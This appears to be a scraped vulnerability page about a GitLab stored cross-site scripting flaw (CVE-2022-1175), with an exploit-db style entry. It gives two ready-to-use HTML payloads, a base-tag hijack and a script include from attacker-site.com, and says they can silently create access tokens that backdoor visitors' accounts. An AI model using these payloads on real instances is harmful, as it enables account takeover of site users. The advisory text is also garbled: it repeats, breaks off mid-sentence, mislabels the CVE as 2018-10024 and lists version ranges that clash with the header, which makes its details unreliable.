GitLab allows adding any type of note to commit messages. Therefore, this XSS issue can be exploited to inject any HTML code into commit messages. This issue was fixed in versions starting from 14.8.5. Vendors/OSS users are encouraged to upgrade to the most recent versions. All versions starting from 14.9 before 14.9.2, all versions starting from 16.0 before 16.0.1, all versions starting from 16.1 before 16.1.0, all versions starting from 16.2 before 16.2.0, all versions starting from 16.3 before 16.3.0, all versions starting from 16.4 before 16.4.1, all versions starting from 16.5 before 16.5.0, all versions starting from 16.6 before 16.6.0, all versions starting from 16.7 before 16.7.0, all versions starting from 16.8 before 16.8.1, all versions starting from 16.9 before 16.9.2, all versions starting from 17.0 before 17.0.0, all versions starting from 17.1 before 17.1.0, all versions starting from 17.2 before 17.2.0, all versions starting from 17.3 before 17.3.0, all versions starting from 17.4 before 17.4.0, all versions starting from 17.5 before 17.5.0, all versions starting
GitLab/CVE-2018-10024
GitLab allows adding any type of note to commit messages. Therefore, this XSS issue can be exploited to inject any HTML code into commit messages. This issue was fixed in versions starting from 14.8.5. Vendors/OSS users are encouraged to upgrade to the most recent versions. All versions starting from 14.9 before 14.9.2, all versions starting from 16.0 before 16.0.1, all versions starting from 16.1 before 16.1.0, all versions starting from 16.2 before 16.2
Exploit
# Exploit Title: Gitlab Stored XSS
# Date: 12/04/2022
# Exploit Authors: Greenwolf
# Vendor Homepage: https://about.gitlab.com/
# Software Link: https://about.gitlab.com/install
# Version: GitLab CE/EE versions 14.4 before 14.7.7, all versions starting from 14.8 before 14.8.5, all versions starting from 14.9 before 14.9.2
# Tested on: Linux

# CVE : CVE-2022-1175
# References: https://github.com/Greenwolf/CVE-2022-1175
Any user can create a project with Stored XSS in an issue. XSS on Gitlab is very dangerous and it can create personal access tokens leading users who visit the XSS page to silently have the accounts backdoor.
Can be abused by changing the base of the project to your site, so scripts are sourced by your site. Change javascript on your site to match the script names being called in the page. This can break things on the page though.
<pre data-sourcepos=""%22 href="x"></pre><base href=http://unsafe-website.com/><pre x=""><code></code></pre>
Standard script include also works depending on the sites CSP policy. This is more stealthy.
<pre data-sourcepos=""%22 href="x"></pre><script src="https://attacker-site.com/bad.js"></script><pre x=""><code></code></pre>Timeline
Published on: 04/04/2022 20:15:00 UTC
Last modified on: 05/10/2022 16:00:00 UTC
References
- https://gitlab.com/gitlab-org/cves/-/blob/master/2022/CVE-2022-1175.json
- https://gitlab.com/gitlab-org/gitlab/-/issues/353370
- https://hackerone.com/reports/1481207
- http://packetstormsecurity.com/files/166829/Gitlab-14.9-Cross-Site-Scripting.html
- https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2022-1175